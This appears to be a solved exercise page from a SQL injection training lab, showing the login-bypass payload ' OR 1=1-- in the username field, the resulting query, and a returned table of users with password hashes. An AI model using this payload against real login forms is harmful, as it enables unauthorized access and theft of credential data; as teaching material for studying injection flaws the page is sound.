 Successfully Solved!
1. Simple SQL injection
Bypass the login form by making the query return at least one row.
SQL
SELECT * FROM users WHERE username='' OR 1=1--' AND password='1';
Form
Username ' OR 1=1-- Password 1
Result
id username password
1 frank 098f6bcd4621d373cade4e832627b4f6
2 admin 32dc710633eb1542f4a28a442b604ad0
3 joe 2ab96390c7dbe3439de74d0c9b0b1767